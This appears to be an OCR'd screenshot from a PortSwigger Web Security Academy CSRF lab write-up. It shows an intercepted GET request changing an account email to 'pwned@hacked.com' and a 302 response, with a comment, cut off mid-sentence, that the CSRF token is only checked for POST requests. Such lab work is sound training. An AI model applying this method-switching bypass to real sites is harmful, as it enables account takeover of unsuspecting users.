 Request
Pretty Raw \n Actions
1 GET /my-account/change-email?email=pwned%40hacked.com&csrf=
iq5UMtxNBnwL0oHSA5cftSkc01Z3Ba HTTP/1.1
2 Host:
ac961f431e520c5c807e134c00f10036.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin:
https://ac961f431e520c5c807e134c00f10036.web-security-academy
.net
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://ac961f431e520c5c807e134c00f10036.web-security-academy
.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=2nn1WJwQv4ZceSCmhyq3YzdFU9joajg8
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
After Changing the METHOD to GET, the request goes successfuly,
this shows that CSRF token is only verified for POST requests.
I...